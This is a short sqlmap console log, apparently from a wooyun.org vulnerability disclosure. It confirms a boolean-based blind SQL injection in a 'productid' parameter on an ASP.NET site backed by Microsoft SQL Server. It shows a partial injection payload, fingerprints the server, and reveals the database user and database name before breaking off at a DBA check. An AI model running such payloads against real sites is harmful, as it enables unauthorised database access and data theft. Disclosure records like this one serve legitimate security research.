 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: productid (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace
    Payload: productid=(SELECT (CASE WHEN (9306=9306) THEN 9306 ELSE 9306*(SELECT 9306 FROM master
---
[13:45:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2012
[13:45:44] [INFO] fetching current user
[13:45:44] [INFO] resumed: zhongjiu2014
current user:    'zhongjiu2014'
[13:45:44] [INFO] fetching current database
[13:45:44] [INFO] resumed: luxedc
current database:    'luxedc'
[13:45:44] [INFO] testing if current user is DBA
www.wooyun.org